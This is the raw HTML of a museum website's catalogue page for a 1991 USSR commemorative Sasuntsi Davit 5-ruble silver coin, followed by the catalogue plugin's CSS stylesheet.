.events-minimal:hover,.widget.event-calendar .eventsCalendar-list-wrap {
 border-left-color:#e17a26 !important;
}

		.breadcrumb-sec {
			border-top: 1px solid #dddddd;
			border-bottom: 1px solid #dddddd;
		}
			.breadcrumbs, .breadcrumbs li, .breadcrumbs li a {
			color: #727272 !important;
		}
	
</style>
    </head>
    	<body class="wpcproduct-template-default single single-wpcproduct postid-1962"  >
         	<!-- Wrapper Start -->
    <div class="wrapper header-relative wrapper_full_width">
	   	<!-- Header Start -->
	<header id="main-header" class="header_2"> 
  <!-- Top Strip -->
  <!-- Top Strip -->

    <section class="top-bar"> 
      <!-- Container -->
            <div class="container"> 
           	<!-- Left Side -->
        <aside class="left-side">
                  <nav class="top-nav">
              <ul class="menu-casue-cat"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1774"><a href="http://armenianmuseum.com/donate/">Donate</a></li>
</ul>          </nav>
                    		<p><i class="fa fa-envelope-o"></i> for any inquiry: (818) 441- 9373<a href="mailto: staff@armenianmuseum.com"> staff@armenianmuseum.com</a></p>
                  </aside>
        
        <!-- Right Side -->
        <aside class="right-side">
         <ul class="socialmedia">						          
        		            <li><a style="color:#2d5faa;" title="" href="https://www.facebook.com/" data-original-title="Facebook" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-facebook "></i>
						</a></li>						          
        		            <li><a style="color:#3ba3f3;" title="" href="https://www.twitter.com/" data-original-title="Twitter" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-twitter "></i>
						</a></li>						          
        		            <li><a style="color:#f33b3b;" title="" href="https://plus.google.com/" data-original-title="Google Plus" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-google-plus "></i>
						</a></li>						          
        		            <li><a style="color:#f4ca22;" title="" href="https://www.mail.com/" data-original-title="Mail" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-envelope-o "></i>
						</a></li></ul>          <div class="cs-login-sec">
            <ul>
            <li></li>                          
			 <div class="cart-sec"><a href="http://armenianmuseum.com/cart/"><i class="fa fa-shopping-cart"></i>Cart        <span class="qnt">
        0        </span> </a>
		</div>                
              
            </ul>
          </div>

        </aside>

        <!-- Right Section -->
 	 <!-- Container -->
            </div>
            <!-- Container --> 
    </section>
<!-- Top Strip -->
  <!-- Top Strip -->
  <!-- Logo Section -->
  <section class="logo-section" style=" background-color: #ebf3f3; ">
      <div class="container">
        <aside class="left-side">
            <div class="logo">		<a href="http://armenianmuseum.com">	
			<img src="http://armenianmuseum.com/wp-content/uploads/2015/03/amlogo1.png" style="width:350px; height: 46px;" alt="Armenian Museum">
        </a>
	</div>
                      </aside>
          <aside class="right-side"> <a class="btn-style1" href="http://armenianmuseum.com/donate/"><i class="fa fa-database"></i>Contribute Now</a> </aside>
      </div>
    </section>
  <!-- Logo Section -->
  <!-- Main Navigation -->
  <section class="main-navbar" style="background-color: #e17a26; ">
      <div class="container">
        <aside class="left-side">
           <nav class="navigation">
          	<div class="navbar-default"><div class="navbar-header">
      		<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          	</button>
        	</div></div><div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1"><ul class="nav navbar-nav"><li id="menu-item-1665" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page dropdown sub-menu menu-item-home"><a href="http://armenianmuseum.com/">Home</a></li>
<li id="menu-item-1687" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/aboutarmenianmuseum/">About The Armenian Museum</a></li>
<li id="menu-item-1722" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/goals/">Goals</a></li>
<li id="menu-item-1721" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/artifacts/">Museum Artifacts</a></li>
<li id="menu-item-1716" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/shop/">Shop</a></li>
<li id="menu-item-1725" class="menu-item dropdown sub-menu menu-item-type-custom dropdown sub-menu menu-item-object-custom dropdown sub-menu menu-item-has-children"><a>Donate</a>
<ul class="dropdown-menu">
	<li id="menu-item-1795" class="menu-item dropdown sub-menu menu-item-type-custom dropdown sub-menu menu-item-object-custom"><a href="http://armenianmuseum.com/donate">Donate</a></li>
	<li id="menu-item-1793" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="http://armenianmuseum.com/volunteer-time/">Volunteer Time</a></li>
	<li id="menu-item-1794" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="http://armenianmuseum.com/donate-artifacts/">Donate Artifacts</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-1688" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/contact-us/">Contact</a></li>
</ul></div>
          </nav>        </aside>
        <aside class="right-side">
          <div class="search-top cs-searchv2">
  <form id="searchform" method="get" action="http://armenianmuseum.com"  role="search">
    <input type="text" name="s" id="searchinput" value="Enter your search" onblur="if(this.value == '') { this.value ='Enter your search'; }" onfocus="if(this.value =='Enter your search') { this.value = ''; }"  >
    
      <input type="submit" value="" name="submit">
    
  </form>
</div>
        </aside>
      </div>
    </section>
   <!-- Main Navigation --> 
</header>
<!-- Header 2 End -->
			<div class="clear"></div>
             			<!-- Breadcrumb SecTion -->
			<div class="breadcrumb-sec " style="min-height:200;   " > 
  
  <!-- Container --> 
    <div class="container">
    <div class="cs-table">
      <div class="cs-tablerow"> 
        <!-- PageInfo -->
        <div class="pageinfo page-title-align-left" ><h1 style="color: !important">USSR Commemorative Sasuntsi Davit (5 Rubles) 1991  Silver</h1></div>        <!-- PageInfo -->
        <!-- BreadCrumb -->
<div class="breadcrumb">
    <div class="breadcrumbs"><ul><li><a href="http://armenianmuseum.com/">Home</a></li><li><a href="http://armenianmuseum.com//wpcproduct/">WP Catalogue</a></li><li class="active">Current Page</li></ul></div></div>
<!-- BreadCrumb -->
      </div>
    </div>
  </div>
   
  <!-- Container --> 
</div>
<div class="clear"></div>
        <!-- Breadcrumb SecTion -->
        <!-- Main Content Section -->
        <main id="main-content">
            <!-- Main Section Start -->
            <div class="main-section">
<!--Content-->





<div id="wpc-catalogue-wrapper">
    <div id="wpc-col-1"><a class="visible-phone checking" href="#">Categories</a><ul class="wpc-categories" id="accordion"><li class="wpc-category "><a href="http://armenianmuseum.com/?page_id=1719">All Artifacts</a></li>	<li class="cat-item cat-item-77"><a href="http://armenianmuseum.com/wpccategories/coins/">Coins</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://armenianmuseum.com/wpccategories/stamps/">Stamps</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://armenianmuseum.com/wpccategories/paper-notes/">Paper Notes</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://armenianmuseum.com/wpccategories/pottery/">Pottery</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://armenianmuseum.com/wpccategories/clothing-apperal/">Clothing &amp; Apperal</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://armenianmuseum.com/wpccategories/genocide/">Genocide</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://armenianmuseum.com/wpccategories/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://armenianmuseum.com/wpccategories/armenia-in-the-news/">Armenia In The News</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://armenianmuseum.com/wpccategories/etc/">Etc.</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://armenianmuseum.com/wpccategories/armenia-under-ussr/">Armenia under USSR</a>
</li>
<ul class="wpc-categories" id="accordion"></ul></ul> </div>    <!--/Left-menu-->
    <!--col-2-->
            <div id="wpc-col-2">
                    <div id="wpc-product-gallery">
                                    <div class="product-img-view" style="width:700px; height:500px;">
                        <div id="slideshow-1">
                            <div id="cycle-1" class="cycle-slideshow"
                                data-cycle-timeout="0"
                                data-cycle-prev="#slideshow-1 .cycle-prev"
                                data-cycle-next="#slideshow-1 .cycle-next"
                                data-cycle-fx="fade"
                            >
                                                <img src="http://armenianmuseum.com/wp-content/uploads/2017/04/AM-B0023-1.jpg" alt="" id="img1" height="500"  />
                                                <img src="http://armenianmuseum.com/wp-content/uploads/2017/04/AM-B0023b-1.jpg" alt="" id="img2" height="500"  />
                                                </div>
                        </div>
                    </div>
                                        <div id="slideshow-2" >
                        <div class="wpc-product-img">
                            <div id="cycle-2" class="cycle-slideshow vertical"
                                data-cycle-slides="> span"
                                data-cycle-timeout="0"
                                data-cycle-prev="#slideshow-2 .cycle-prev"
                                data-cycle-next="#slideshow-2 .cycle-next"
                                data-cycle-fx="carousel"
                                                            data-cycle-carousel-visible="2"
                                                            data-cycle-carousel-vertical=true
                                data-allow-wrap="false"
                            >

                                                                <span class="wpc-thumb-reel">
                                            <img src="http://armenianmuseum.com/wp-content/uploads/2017/04/AM-B0023-1.jpg" alt="" id="img1" />
                                        </span>
                                                                <span class="wpc-thumb-reel">
                                            <img src="http://armenianmuseum.com/wp-content/uploads/2017/04/AM-B0023b-1.jpg" alt="" id="img2" />
                                        </span>
                                                    </div>
                                                </div>
                    </div>

                    <div class="clear"></div>
                </div>
                                <h4>
                    USSR Commemorative Sasuntsi Davit (5 Rubles) 1991  Silver                    </h4>
                    <article class="post">
                        <div class="entry-content"> 
                        
                        </div>
                    </article>
                </div>
            <!--/col-2-->
            <div class="clear"></div>    
        </div>
        <!--/Content-->
    <script type="text/javascript">
        var screenWidth = window.screen.width;

        switch (screenWidth) {
            case 768:
                $('#cycle-2').attr('data-cycle-carousel-visible', 2);
            break;
            case 480:
                $('#cycle-2').attr('data-cycle-carousel-visible', 1);
            break;
            case 360:
                $('#cycle-2').attr('data-cycle-carousel-visible', 1);
            break;
            case 640:
                $('#cycle-2').attr('data-cycle-carousel-visible', 1);
            break;
            case 320:
                $('#cycle-2').attr('data-cycle-carousel-visible', 1);
            break;
        }
    </script>
        <!-- Main Section End -->
        </div>
        </main>
        <!-- Main Content Section -->
        <div class="clear"></div>
        <!-- Footer Start -->
        <footer class="group">        <!-- Bottom Section -->
        <div class="copyright clearfix">
            <div class="container">
                <section class="footer-mid-sec">
                    <div class="row">
					  						  <nav class="footer-nav col-lg-12">
							<ul class="menu-footer-menu"><li id="menu-item-1726" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page dropdown sub-menu menu-item-home"><a href="http://armenianmuseum.com/">Home</a></li>
<li id="menu-item-1727" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/aboutarmenianmuseum/">About The Armenian Museum</a></li>
<li id="menu-item-1728" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/goals/">Goals</a></li>
<li id="menu-item-1729" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/artifacts/">Museum Artifacts</a></li>
<li id="menu-item-1703" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/contact-us/">Contact</a></li>
</ul>						  </nav>
						                        <aside class="col-md-5">
                        <p>
                          <a href="http://armenianmuseum.com"><img src="http://armenianmuseum.com/wp-content/uploads/2015/03/amlogo1.png" alt="Armenian Museum"></a>© 2005 - 2022 The Armenian Museum All rights reserved.                        </p>
                        <!--left-side--> 
                      </aside>
                                            <aside class="col-md-7 clearfix">
                      	                        <div class="signup">
                          			<div class="user-signup">
			  <form action="javascript:cs_mailchimp_submit('http://armenianmuseum.com/wp-content/themes/awaken-theme','1','http://armenianmuseum.com/wp-admin/admin-ajax.php')" id="mcform_1" method="post">
				<div id="newsletter_mess_1" style="display:none"></div>
				<fieldset>
				  <input id="cs_list_id" type="hidden" name="cs_list_id" value="0" />
					<input id="mc_email" type="text" name="mc_email" value="Signup weekly newsletter" onblur="if(this.value == '') { this.value ='Signup weekly newsletter'; }" onfocus="if(this.value =='Signup weekly newsletter') { this.value = ''; }"  />
                
				  <label class="submit-btn"><input type="submit" id="btn_newsletter_1" name="submit" value=""  /></label>
				  <div id="process_1"></div>
				</fieldset>
			  </form>
			</div>
		                        </div>
                        <ul class="socialmedia">						          
        		            <li><a style="color:#2d5faa;" title="" href="https://www.facebook.com/" data-original-title="Facebook" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-facebook "></i>
						</a></li>						          
        		            <li><a style="color:#3ba3f3;" title="" href="https://www.twitter.com/" data-original-title="Twitter" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-twitter "></i>
						</a></li>						          
        		            <li><a style="color:#f33b3b;" title="" href="https://plus.google.com/" data-original-title="Google Plus" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-google-plus "></i>
						</a></li>						          
        		            <li><a style="color:#f4ca22;" title="" href="https://www.mail.com/" data-original-title="Mail" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-envelope-o "></i>
						</a></li></ul>                        <!--right-side--> 
                      </aside>
                                            <!--row--> 
                    </div>
                    </section>
                </div>
            </div>
        </footer>
            </div>
    <!-- Wrapper End -->
    <input type="hidden" id="social_login_form_uri" value="http://armenianmuseum.com/wp-login.php" />
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/comment-reply.min.js?ver=6.2.7' id='comment-reply-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/armenianmuseum.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/scripts/counter.js?ver=6.2.7' id='cs_counter_js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/scripts/cause_functions.js?ver=6.2.7' id='cause_functions_js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/scripts/bootstrap_min.js?ver=6.2.7' id='bootstrap.min_script-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/scripts/jquery_datetimepicker.js?ver=6.2.7' id='datetimepicker1_js-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/wp-util.min.js?ver=6.2.7' id='wp-util-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/mediaelement/wp-playlist.min.js?ver=6.2.7' id='wp-playlist-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/scripts/functions.js?ver=6.2.7' id='functions_js-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/css/catalogue-styles.css?ver=6.2.7
body_size: 14177
content:
.entry-content .wp-catalogue-breadcrumb > b {
    font-family: Consolas,Monaco,Lucida Console,monospace;
    font-size: 0.857143rem;
    font-weight: normal;
    line-height: 2px;
}
#wpc-catalogue-wrapper {
    float: left;
    height: auto;
    overflow: hidden;
    width: 100%;
}
#wpc-catalogue-wrapper h4 {
    font-size:20px;
    color:#999999;
    font-weight:normal;
    margin-bottom: 20px;
}
#wpc-col-1 {
    width:219px;
    float:left;
    margin: 0 28px 0 0;
    line-height: inherit;
}
#wpc-col-1 ul {
    margin:0;
    padding:0;
    list-style:none;
    line-height: inherit;
}
#wpc-col-1 ul li {
    list-style:none;
    padding: 0;
    margin: 0;
    background: url(images/cat-sprtr.gif) repeat-x left bottom;
}
#wpc-col-1 ul li:last-child {
    background: none;
}
#wpc-col-1 ul li a {
    display:block;
    color:#3d484e;
    font-size:18px;
    text-decoration:none;
    padding:10px 30px 10px 21px;
    background: url(images/sidebar-sprtr.gif) repeat-y 218px 0;
    text-transform: capitalize;
}
#wpc-col-1 ul li a:hover, #wpc-col-1 ul li.active-wpc-cat a {
    border-right:none;
    background:#090 no-repeat left top;
    color:#ffffff;
}
#wpc-col-2 {
    width: 74%;
    float:right;
}
.wpc-product {
    border-bottom: #C7C7C7 1px solid;
    float: left;
    margin: 0 15px 27px 0;
    width:31.2%;
}
.wpc-img {
    
    margin-bottom: 10px;
    background: #dcdbdb;
    font-size: 0;
}
.wpc-next-prev {
}
.wpc-next-prev a[rel="next"] {
    float:right;
}
.wpc-img:hover {
    border: 5px solid #15845e;
}
.wpc-img img {
    border-radius:0;
    box-shadow: none;
    height: 110%;
}
.wpc-title {
    color: #15845e;
    padding: 0 5px 14px 0;
    line-height: inherit !important;
    margin: 0 !important;
    width:100%;
}
.wpc-title a {
    font-size: 14px;
    color: #333333;
    text-decoration:none;
    display:block;
    background: url(images/arrow.png) no-repeat right 5px;
    line-height:18px;
}
.wpc-title a:hover {
    color: #15845e;
    background-position: right -88px;
}
.wpc-title span {
    float:right;
}
.wpc-paginations {
    clear:both;
    padding:0 0 0 7px;
}
.product-price {
    float:right;
}
.wpc-paginations a {
    display:block;
    width:30px;
    height:30px;
    background:url(images/pagination-bg.gif) repeat-x top;
    float:left;
    text-align:center;
    line-height:30px;
    color:#FFF;
    text-decoration:none;
    margin:0 2px;
}
.wpc-paginations a:hover, .wpc-paginations .active-wpc-page {
    background-position:bottom;
    color:#FFF;
}
.product-img-view {
    float:left;
    border:#dcdbdb 5px solid;
    margin:0 14px 0 0;
    overflow: hidden;
    margin-right: 30px;
}
.wpc-product-img {
    width:161px;
    float: right;
    padding-top: 35px;
    padding-bottom: 35px;
    position: relative;
}
.wpc-product-img img.cycle-slide {
    cursor: pointer;
}
.new-prdct-img {
    border:#dcdbdb 5px solid;
    margin-bottom:8px;
    font-size: 0;
    line-height: 0;
}
.new-prdct-img img {
    cursor: pointer;
}
#wpc-product-gallery {
    padding: 0 0 20px;
}
.clear {
    clear: both;
    line-height: 0;
    font-size: 0;
}
.wp-catalogue-breadcrumb {
    margin:20px 0;
}
.entry-content {
    line-height: inherit !important;
}
.wp-catalogue-breadcrumb {
    padding: 0 0 20px;
}
#wpc-col-1 ul.children li {
}
#wpc-col-1 ul.children li a {
    font-size: 17px !important;
    padding-left: 40px !important;
}
.entry-content ul li:before {
    content:  none !important;
    padding-right: 0.5em;
}
.cycle-prev {
    position: absolute;
    top: 0px;
    left: 50%;
    margin-left: -21px;
    text-indent: 9000px;
    background:url(images/prev-arrow.png) no-repeat top;
    display: block;
    width: 30px;
    height: 30px;
}
.cycle-next {
    position: absolute;
    left: 50%;
    margin-left: -21px;
    text-indent: 9000px;
    background:url(images/next-arrow.png) no-repeat top;
    display: block;
    width: 30px;
    height: 30px;
}
.wpc-paginations a.wpc-pagination-prev {
    width: 58px;
    padding: 0 10px;
}
.wpc-paginations a.wpc-pagination-next {
    width: 38px;
    padding: 0 10px;
}
#cycle-2 img.wpc-thumb-image {
    border: 3px solid #ccc !important;
    margin-bottom:5px !important;
}
#cycle-2 {
    height: 331px !important;
}
.wpc-thumb-reel {
    width: 150px;
    height: 100px;
    overflow: hidden;
    display: block;
    margin-bottom: 5px;
    border: 3px solid #ccc;
}
.wpc-thumb-reel img {
    width: 100%;
    height: auto;
}

.wpc-post-meta-key {
    font-weight: bold;
    padding-right: 10px;
    text-transform: capitalize;
}
.wpc-the-meta li {
    list-style: none;
}
.wpc-the-meta span {
    width: 118px;
    display: block;
    float: left
}
#slideshow-2 {
    float: left;
}
/*.dcjq-parent.active .wpc-expand {
    background: url(images/icon-minus.png) no-repeat top;
}*/
.wpc-expand {
    float: right;
    background: url(images/icon-plus.png) no-repeat top;
    width: 16px;
    height: 16px;
    margin-top: 11px;
}
.wpc-collapse {
    float: right;
    background: url(images/icon-minus.png) no-repeat top;
    width: 16px;
    height: 16px;
    margin-top: 11px;
}

.entry-content code{
    line-height: inherit !important;
}
#wpc-col-1 ul li a{
    line-height: 35px !important;
}


/* Visibilties */
.visible-phone {
    visibility: hidden;
    display: none;
}
.visible-desktop {
    visibility: visible;
}


/* ============================= */
/* ! Layout for phone version   */
/* ============================= */

@media screen and (min-width: 769px) and (max-width: 1024px) {
    .visible-phone {
        visibility: visible;
        display: inherit;
    }
    .visible-desktop {
        visibility: hidden;
        display: none;
    }
    .wp-catalogue-breadcrumb {
        padding: 0 0 40px;
    }
    #wpc-col-1 {
        float: left;
        line-height: inherit;
        width: 197px;
        margin-right:0 !important;
    }
    .wpc-categories {
        margin: 0;
        padding: 0;
        list-style: none;
        line-height: inherit;
        width: 197px !important;
        border-right: 1px solid #ebebeb;
    }
    #wpc-col-1 ul li a {
        display: block;
        color: #3d484e;
        font-size: 16px;
        text-decoration: none;
        padding: 13px 30px 13px 21px;
        background: url(images/sidebar-sprtr.gif) repeat-y 218px 0;
        text-transform: capitalize;
        border-bottom: 1px solid #ebebeb;
    }
    #wpc-col-2 {
        float:none !important;
        width: 475px;
        overflow:hidden;
        margin:0 auto;
        padding-left:20px;
    }
    #wpc-col-2 br {
        display:none;
    }
    #wpc-col-2 .entry-content p br {
        display:block;
    }
    .checking {
        display: none;
    }
    .product-img-view {
        border: 5px solid #DCDBDB;
        float: none;
        margin: 0 14px 15px 0;
        overflow: hidden;
        width:462px !important;
    }
    .wpc-product {
        width: 45%;
    }
    .wpc-product-img {
        float: none;
        overflow: hidden;
        width: 475px;
    }
    .new-prdct-img {
        border: 4px solid #DCDBDB;
        float: left;
        font-size: 0;
        line-height: 0;
        margin-bottom: 8px;
        margin-right: 4px;
        width: 146px;
    }
    .new-prdct-img img {
        width:146px;
    }
    .entry-content ul li:before {
        content:  none !important;
        padding-right: 0.5em;
    }
    #cycle-2 {
        width: 161px;
        margin: 0 auto;
    }
}
@media screen and (min-width: 481px) and (max-width: 768px) {
	 .visible-phone {
        visibility: visible;
        display: inherit;
    }
    .checking {
    background: url("images/drop-down-bg.png") no-repeat scroll right center #000;
    color: #fff;
    display: block;
    font-size: 18px;
    padding: 12px 0 13px 3%;
    text-decoration: none;
    width: 97%;
}
    #wpc-catalogue-wrapper {
        overflow: hidden;
    }

#wpc-col-1 {
    float: none;
    line-height: inherit;
    margin: 0 auto 20px;
    width: 100%;
}
.wpc-expand, .wpc-collapse {
	margin-top: 3px;
}

   #wpc-col-1 ul {
    border-left: 1px solid #ebebeb;
    border-right: 1px solid #ebebeb;
    display: none;
    width: 99.6% !important;
}

#wpc-col-2 {
    margin: 0 auto;
    overflow: hidden;
    padding-left: 0 !important;
    text-align: center;
    width: 100%;
}
    #wpc-col-1 ul li a {
        background:none;
		font-size: 15px;
   		line-height: 22px !important;
    }

    .product-img-view {
    border: 5px solid #dcdbdb;
    float: none;
    height: 350px !important;
    margin: 0 auto 15px;
    overflow: hidden;
    width: 417px !important;
}
    .product-img-view img {
        width: 417px !important;
    }
   
.wpc-product-img {
    float: none;
    margin-left: 1px;
    overflow: hidden;
    width: 158px;
}
    .new-prdct-img {
        border: 3px solid #DCDBDB;
        float: left;
        font-size: 0;
        line-height: 0;
        margin:0px 3px 8px 0px;
        width: 134px;
    }
    .new-prdct-img img {
        width:134px;
    }

.wpc-product {
    border-bottom: 1px solid #c7c7c7;
    display: inline-block;
    float: none;
    margin: 0 8px 27px;
    width: 204px;
}
    .wpc-img {
        width:195px !important;
    }
    .wpc-title {
        width:195px !important;
    }
	#slideshow-2 {
    float: none;
    margin: 0 auto;
    width: 158px;
}
.wpc-paginations {
    clear: both;
    padding: 0;
    text-align: center;
}
.wpc-paginations a {
    display: inline-block;
    float: none;
}


}
@media screen and (min-width: 361px) and (max-width: 480px) {
 .visible-phone {
        visibility: visible;
        display: inherit;
    }
    .checking {
    background: url("images/drop-down-bg.png") no-repeat scroll right center #000000;
    color: #fff;
    display: block;
    font-size: 18px;
    padding: 9px 0 11px 19px;
    text-decoration: none;
    width: 250px;
}
    
#wpc-col-2 {
    float: none;
    margin: 0 auto !important;
    padding-left: 0 !important;
    width: 270px;
}
   
#wpc-col-1 ul li a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    font-size: 15px;
    line-height: 22px !important;
}
.wpc-expand, .wpc-collapse {
	margin-top: 3px;
}
.wpc-product {
    border-bottom: 1px solid #c7c7c7;
    float: none;
    margin: 0 auto 25px;
    width: 222px;
}
    .product-img-view {
        border: 5px solid #DCDBDB;
        float: none;
        height: 240px !important;
        margin: 0 0 15px;
        overflow: hidden;
        width: 260px !important;
    }
    .wpc-product-img {
        float: none;
        margin-left: 6px !important;
        overflow: hidden;
        width: 265px;
    }
    .product-img-view img {
        height: 240px;
        width: 260px !important;
    }
    .new-prdct-img {
        border: 3px solid #DCDBDB;
        float: left;
        font-size: 0;
        height: 70px;
        line-height: 0;
        margin: 0 3px 5px 0;
        width: 77px;
    }
    .new-prdct-img img {
        height: 70px;
        width: 77px;
    }
    #wpc-col-1 {
    float: none;
    line-height: inherit;
    margin: 0 auto 25px !important;
    width: 269px;
}
    #wpc-col-1 ul {
        border-left: 1px solid #EBEBEB;
        border-right: 1px solid #EBEBEB;
        display: none;
        width: 267px !important;
    }
    #wpc-catalogue-wrapper h4 {
        color: #999999;
        font-size: 20px;
        font-weight: normal;
        margin-bottom: 20px;
        width: 280px !important;
    }
    #wpc-product-gallery {
    }
    .wpc-title {
        width:210px !important;
    }
    #cycle-2 {
        width: 161px;
        margin: 0 auto;
    }
	.wp-catalogue-breadcrumb a {
		display: inline-block;
		margin: 0 0 10px 0;
	}
	
.wpc-paginations {
    clear: both;
    padding: 0;
